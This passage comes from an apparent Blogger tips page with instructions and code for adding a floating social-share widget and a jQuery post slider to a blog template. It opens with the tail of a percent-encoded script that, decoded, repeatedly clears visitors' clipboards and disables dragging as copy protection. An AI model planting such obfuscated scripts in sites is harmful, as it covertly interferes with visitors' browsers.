64%28%22%43%6F%70%79%22%29%3B%73%65%74%54%69%6D%65%6F%75%74%28%22%68%70%5F%64%63%28%29%22%2C%33%30%30%29%7D%69%66%28%6E%61%76%69%67%61%74%6F%72%2E%61%70%70%4E%61%6D%65%2E%69%6E%64%65%78%4F%66%28%27%49%6E%74%65%72%6E%65%74%20%45%78%70%6C%6F%72%65%72%27%29%3D%3D%2D%31%7C%7C%28%6E%61%76%69%67%61%74%6F%72%2E%75%73%65%72%41%67%65%6E%74%2E%69%6E%64%65%78%4F%66%28%27%4D%53%49%45%27%29%21%3D%2D%31%26%26%64%6F%63%75%6D%65%6E%74%2E%61%6C%6C%2E%6C%65%6E%67%74%68%21%3D%30%29%29%7B%69%66%28%64%6F%63%75%6D%65%6E%74%2E%61%6C%6C%26%26%6E%61%76%69%67%61%74%6F%72%2E%75%73%65%72%41%67%65%6E%74%2E%69%6E%64%65%78%4F%66%28%27%4F%70%65%72%61%27%29%3D%3D%2D%31%29%7B%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%27%3C%64%69%76%20%73%74%79%6C%65%3D%22%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%6C%65%66%74%3A%2D%31%30%30%30%70%78%3B%74%6F%70%3A%2D%31%30%30%30%70%78%22%3E%3C%69%6E%70%75%74%20%74%79%70%65%3D%22%74%65%78%74%61%72%65%61%22%20%6E%61%6D%65%3D%22%68%70%5F%74%61%22%20%76%61%6C%75%65%3D%22%20%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%22%3E%3C%2F%64%69%76%3E%27%29%3B%68%70%5F%64%63%28%29%7D%7D%66%75%6E%63%74%69%6F%6E%20%68%70%5F%6E%64%64%28%29%7B%72%65%74%75%72%6E%20%66%61%6C%73%65%7D%64%6F%63%75%6D%65%6E%74%2E%6F%6E%64%72%61%67%73%74%61%72%74%3D%68%70%5F%6E%64%64%3B%2F%2F%2D%2D%3E%3C%2F%53%43%52%49%50%54%3E"));

//]]>
</script>

Save the Template


Add POPUP Social Bookmarking Widget with Smooth Jquery Hover Effect


There are 2 Simple Steps


Step 1: Adding Jquery JavaScript Plugin:

Go to Blogger Dashboard > Design tab > Edit Html
Search for </head> tag
Add below line of code Before </head> tag:

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.4/jquery.min.js" type="text/javascript"></script>

Step 2: Adding Widget Code:

Now search for <head>
Paste this code just below it and save your template. Note: Google +1 button only works when you disable default share buttons in "Blog Posts" widget
<script src='http://apis.google.com/js/plusone.js' type='text/javascript'> {lang: &#39;en-US&#39;} </script>

Go to Design>Page Elements, click Add a gadget, then choose HTML/JavaScript.
Paste this code inside it.(Download this code)

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function() {jQuery(".btntslidebox").hover(function() {jQuery(this).stop().animate({left: "0"}, "medium");}, function() {jQuery(this).stop().animate({left: "-70"}, "medium");}, 500);});
/*]]>*/
</script>
<style type="text/css">
.btntslidebox{    background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsSfPRFLL6_v0VIJYYkQc1ZRC3d_IgC_96qaRPSH12One-VcX5Z95GC-qLb6wMzSfm2wXObOFAYz4dCNI7jgQsyJUgsWoPnCaePb3y5Yf8kI7qOEYxTd8hVPo_0g7AUFyEMcFN-S8JH1c/s1600/tab_left_vertical.png") no-repeat scroll right top transparent !important;    display: block;    float: left;    height: auto;    padding: 0 40px 0 5px;    width: 65px;    z-index: 99999;    position:fixed;    left:-70px;    top:20%;}
.btntslidebox div{    border:none;    position:relative;    display:block;}
#floatingbuttons{    background: #fff;    border-radius: 5px 5px 5px 5px;    border: 1px solid #CCCCCC;    float:left;    padding:0 0 3px 0;   bottom:15%;    z-index:399;}
#floatingbuttons .floatbutton{    float:left;    clear:both;    margin:5px 4px 0 4px;} 
.addbuttons{    clear:both;    text-align:center;    padding-top:5px;} 
.addbuttons a span.getfloat, .addbuttons a span.sharebuttons{    color:#000;    background:none;    font-family:arial, sans-serif;    display:block;    font-size:9px;    font-weight:bold;text-decoration:none;    line-height:11px;} 
.addbuttons a:hover span{    color:#fff;    background:none;    text-decoration:underline;}
</style>
<div class="btntslidebox" style=""> <div><div id='floatingbuttons' title="Share this post!"><script src="http://connect.facebook.net/en_US/all.js#xfbml=1">
</script><script type="text/javascript"> (function() { var s = document.createElement('SCRIPT'), s1 = document.getElementsByTagName('SCRIPT')[0]; s.type = 'text/javascript'; s.async = true; s.src = 'http://widgets.digg.com/buttons.js'; s1.parentNode.insertBefore(s, s1); })(); </script><!-- Medium Button --><script src='http://platform.twitter.com/widgets.js' type="text/javascript"></script><div class='floatbutton' id='facebook'><fb:like layout="box_count" show_faces="false" font=""></fb:like></div>
<div class='floatbutton' id='google+1'><g:plusone size="tall"></g:plusone></div>
<div class='floatbutton' id='stumbleupon'><script src="http://www.stumbleupon.com/hostedbadge.php?s=5"></script></div>
<div class='floatbutton' id='digg'><a class="DiggThisButton DiggMedium"></a></div>
<div class='floatbutton' id='twitter'><a href="http://twitter.com/share" class="twitter-share-button" data-count="vertical" >Tweet</a></div>
<div class="addbuttons"><a href="http://www.blogtipsntricks.com/2012/01/add-pop-out-social-bookmarking-widget.html" title="Add floating social media share buttons to your blog!"><span class="getfloat">Get buttons</span></a> </div> </div>
    </div>
</div>

Save your widget, refresh your blog. Now you can see the widget.

Amazing Blogger Slider Widget for Blogger

Do you like the above slider? if yes, install this widget in your blog just by following these simple steps:


Download these files:


Steps for Installing the Slider Widget:
Steps 1:
Login to your Blogger Dashboard.
Click the Design Tab.  Now click the Edit HTML Tab. 
Click the Download Full Template , this will take backup of your current template.

Step 2:
Pres Ctrl+f(for search) and Search for "]]></b:skin>" .

Open the Stylesheet you download, copy the content and just place above ]]></b:skin> 

Step 3:
Now copy the Javascript code from the downloaded javascript file. Paste the code above </head>


Step 4:
Now search for  <div id='content-wrapper'>.
copy the following code above or before the <div id='content-wrapper'> :  
Download this Javascript 2:
<!--slider content starts-->
<script type='text/javascript'>
var $jx = jQuery.noConflict(); 
$jx(function() {
 $jx(&quot;.mygallery&quot;).jCarouselLite({
 btnNext: &quot;.nextb&quot;,
        btnPrev: &quot;.prevb&quot;,
    visible: 5,
    speed: 1000,

    easing: &quot;backout&quot;
        
    });

});
</script>

<div id='slidearea' style='height:242px;overflow:hidden;margin:0px 20px 0 20px;position:relative;width:950px;background:#F2F2F2;border:1px solid #E9E9E9;right:20px'>

<div id='gallerycover'>
<div class='mygallery'>
        <ul>

<li>
        <div class='mytext'>
        <a href='http://Your-Post-Link1'>
        <img class='sidim' src='http://Your-Image-Link1'/>
        </a>
        <div class='clear'/>  
        <h2><a href='http://Your-Post-Link1'>Post Title</a></h2>
        <p>Post content summary</p>
        </div>       
        </li>
     <li>
        <div class='mytext'>
        <a href='http://Your-Post-Link2'>
              <img class='sidim' src='http://Your-Image-Link2'/>
        </a>
        <div class='clear'/>  
        <h2><a href='http://Your-Post-Link2'>Post Title</a></h2>
        <p>Post content summary</p>
        </div>       
        </li>

        <li>
        <div class='mytext'>
        <a href='http://Your-Post-Link3'>
                <img class='sidim' src='http://Your-Image-Link3'/>
        </a>
        <div class='clear'/>  
        <h2><a href='http://Your-Post-Link3'>Post Title</a></h2>
        <p>Post content summary</p>
        </div>       
        </li>

        <li>
        <div class='mytext'>
        <a href='http://Your-Post-Link4'>
                <img class='sidim' src='http://Your-Image-Link4'/>
        </a>
        <div class='clear'/>  
        <h2><a href='http://Your-Post-Link4'>Post Title</a></h2>
        <p>Post content summary</p>
        </div>       
        </li>

        <li>
        <div class='mytext'>
        <a href='http://Your-Post-Link5'>
                <img class='sidim' src='http://Your-Image-Link5'/>
        </a>
        <div class='clear'/>  
        <h2><a href='http://Your-Post-Link5'>Post Title</a></h2>
        <p>Post content summary</p>
        </div>       
        </li>

  </ul>

    <div class='clear'/>  
   
</div>
</div>

   <a class='prevb' href='#'/>
   <a class='nextb' href='#'/>  

 </div>
<!--slider content from BreakTheSecurity ends-->

Save the Template.

Step 5:
Change the http://your-post-link1,2,3,4,5 with your links to your post.
Change the http://your-image-link1,2,3,4,5 with your post image link.
and change the Post content summary and post title with your post title and summary.